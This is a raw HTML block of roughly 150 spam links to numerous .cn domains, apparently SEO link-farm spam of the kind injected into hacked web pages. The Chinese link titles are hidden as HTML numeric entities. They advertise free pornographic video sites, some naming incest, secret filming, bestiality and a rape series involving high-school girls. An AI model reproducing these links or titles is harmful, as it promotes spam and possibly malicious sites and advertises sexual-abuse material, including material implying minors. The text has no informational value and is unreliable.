<a href="http://kpnlr.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yiqim.cn" target="_blank">&#x6DF1;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tsggsfs.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EBB;&#x8C46;AV&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://verybat.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x4E4B;la</a>|
<a href="http://yyliuliang.cn" target="_blank">av&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://eletgo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://0731pc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5927;&#x7F51;&#x7AD9;WWW&#x6C38;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://dyzqjddkt.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://edle.com.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x7247;&#x5B50;</a>|
<a href="http://fqdzxx.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;=&#x533A;</a>|
<a href="http://moxiclub.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szyizz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;19&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://juyuandl.cn" target="_blank">&#x65E5;&#x672C;&#x5F3A;&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;</a>|
<a href="http://cn-changjiang.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://365ysw.cn" target="_blank">&#x8272;&#x6B32;av&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://topkm.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gg888.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x7EFF;&#x4EBA;</a>|
<a href="http://huachengyuanyi.com.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;XXXXXXX</a>|
<a href="http://lmssky.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://musicalfans.cn" target="_blank">&#x8272;&#x4E2D;&#x6DA9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lokko.cn" target="_blank">&#x7CBE;&#x5FC3;&#x6311;&#x9009;&#x6B27;&#x7F8E;&#x4EBA;&#x4EA4;a&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;a&#x2228;&#x4E00;&#x533A;</a>|
<a href="http://suikuan.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sctqc.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;69&#x56FD;&#x4EA7;&#x76D7;&#x6444;</a>|
<a href="http://odiy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://ptstzx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://teshopping.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7684;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://my12.cn" target="_blank">&#x4E45;&#x4E45;&#x7F51;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://haitianonline.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x6BDB;&#x7247;</a>|
<a href="http://english88.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7684;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://11d27f.cn" target="_blank">&#x5929;&#x7801;&#x4EBA;&#x59BB;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mgmlrp.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7684;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiafumaoyi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://taogego.cn" target="_blank">&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wxzmjx.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhu-dao.cn" target="_blank">&#x4E45;&#x70ED;&#x5728;&#x7EBF;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://dishack.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x719F;&#x5973;&#x56FD;&#x4EA7;</a>|
<a href="http://pjxjy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://vw13.cn" target="_blank">&#x597D;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yingbaizi.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;av</a>|
<a href="http://180437.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;51&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://njhaoso.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5BF9;&#x767D;&#x4EA4;&#x6362;&#x7EFF;&#x5E3D;&#x89C6;&#x9891;</a>|
<a href="http://hakendi.cn" target="_blank">&#x6B27;&#x7F8E;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ksdym.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://rongjinlong.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qdhaigang.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x5185;&#x5C04;&#x7F8E;&#x5973;-&#x767E;&#x5EA6;</a>|
<a href="http://rgdoor.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://szbyx.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://echu.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gthao123.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;</a>|
<a href="http://uaiq.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ynglgc.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hao123cn.cn" target="_blank">&#x591A;&#x6BDB;&#x5C0F;&#x4F19;&#x5185;&#x5C04;&#x8001;&#x592A;&#x5A46;</a>|
<a href="http://lysxz.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://sldalbp.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x505A;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://xiyingjie.cn" target="_blank">&#x8304;&#x5B50;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://52down.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8349;</a>|
<a href="http://csqclp.cn" target="_blank">&#x4E9A;&#x6D32;rct&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://shanhuang222.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ljclo2.com.cn" target="_blank">&#x556A;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://lyweiyi.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x5802;&#x4E45;&#x4E45;</a>|
<a href="http://x1h1.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://rszsgs.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://turboshop.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x547B;&#x541F;AV&#x4E45;&#x4E45;&#x65E0;&#x7801;</a>|
<a href="http://officefree.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://huanquigongyi.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x6A21;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fantiziol.cn" target="_blank">&#x63D2;&#x6211;&#x8214;&#x5185;&#x5C04;18&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ananlove.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://ukmh.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x4EBA;&#x4F26;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;</a>|
<a href="http://waishuo.cn" target="_blank">&#x871C;&#x81C0;&#x8272;&#x6B32;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://lzeps.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://chenshitaiji.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://syhhsl.cn" target="_blank">&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;,&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x94F6;&#x884C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mvzb.cn" target="_blank">&#x65E0;&#x4EBA;&#x533A;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://czjufeng.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x64AD;&#x653E;91&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tkib.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://homewifi.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ycsdzl.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;</a>|
<a href="http://511com.cn" target="_blank">a&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x5728;&#x7EBF; | &#x6B27;&#x6D32;</a>|
<a href="http://eastgarden.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4F0A;&#x72E0;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://vag-com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;av&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://calindo.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://rongxianjob.cn" target="_blank">&#x5199;&#x771F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lmssky.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://stkups.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;&#x4E00;&#x533A;</a>|
<a href="http://qooow.cn" target="_blank">&#x6E2F;&#x53F0;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;av</a>|
<a href="http://fitdiss.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x672C;&#x4E8C;&#x672C;&#x4E09;&#x672C;</a>|
<a href="http://riwell3d.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tattoonet.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://dianchihs.cn" target="_blank">&#x5077;&#x5077;&#x64CD;&#x4E0D;&#x4E00;&#x6837;&#x7684;99</a>|
<a href="http://supernotes.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;AV&#x7EFC;&#x5408;&#x7F51;&#x4E94;&#x6708;</a>|
<a href="http://jcx-auto.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://mitur.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://vagina.net.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m832.cn" target="_blank">&#x65E5;&#x97E9;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://fjyayx.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x72E0;&#x72E0;&#x5E72;</a>|
<a href="http://ggougou.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aoguo.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://yongsuo.cn" target="_blank">&#x7CBE;&#x54C1;&#x4F26;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hkjfw.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x871C;&#x6843;</a>|
<a href="http://officebulo.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://rriv.cn" target="_blank">&#x8272;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zvubf.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://999yeqing.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vrf2.cn" target="_blank">&#x5929;&#x7F8E;&#x4F20;&#x5A92;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ansingz.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://boking.com.cn" target="_blank">&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://168vs.cn" target="_blank">99&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://woocool.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zmxcx.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x6D6A;&#x5987;&#x731B;&#x4EA4;&#x9965;&#x6E34;&#x5927;&#x53EB;</a>|
<a href="http://biquankongzhonghotel.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://au-pair.org.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wbof.com.cn" target="_blank">&#x56FD;&#x4EA7;SUV&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wifitong.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://kmn2.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://aftsports.com.cn" target="_blank">18&#x7981;&#x8089;&#x8089;&#x65E0;&#x906E;&#x6321;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://369win.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x4EBA;</a>|
<a href="http://eontimeworld.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;&#x5236;&#x670D;&#x5728;&#x7EBF;</a>|
<a href="http://lincen.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;,&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tjtongying.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://lwlips.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://xm-air.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://ytcjqxwx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x725B;&#x725B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ur-space.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://officefree.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x56FD;&#x7CBE;&#x54C1;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://fttnw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ytjichuang.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://yun-dayin.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://yangfan-yachts.com.cn" target="_blank">&#x6027;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sengca.cn" target="_blank">&#x6B27;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ldpk.com.cn" target="_blank">&#x5973;&#x9AD8;&#x4E2D;&#x751F;&#x5F3A;&#x5977;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qmlin.cn" target="_blank">69sex&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;</a>|
<a href="http://bzzsw.com.cn" target="_blank">&#x5C11;&#x5987;&#x6F6E;&#x55B7;&#x65E0;&#x7801;&#x767D;&#x6D46;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://h7970.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;AV&#x4E45;&#x4E45;</a>|
<a href="http://golf36.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x533A;&#x5C0F;&#x8BF4;&#x533A;&#x6FC0;&#x60C5;&#x533A;</a>|
<a href="http://ttuh.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x56FD;&#x4EA7; &#x4E00;&#x533A; &#x4E8C;&#x533A;</a>|
<a href="http://sldalbp.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x548C;&#x9ED1;&#x4EBA;&#x7272;&#x4EA4;&#x7F51;&#x7AD9;&#x4E0A;&#x7EBF;</a>|
<a href="http://dadianchi.cn" target="_blank">3d&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;</a>|
<a href="http://sxtqmy.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://maximumvip.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x5728;&#x4EBA;&#x7EBF;av&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://kbki.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;www&#x8272;</a>|
<a href="http://gdjgg.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://ss918.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://ekoubei.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x4EBA;&#x4F26;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;</a>|
<a href="http://gutouwang.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://appmaster.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x54C1;&#x7231;&#x7F51;</a>|
<a href="http://xmxzj.cn" target="_blank">&#x56FD;&#x4EA7;&#x51F9;&#x51F8;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://housekm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x8272;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
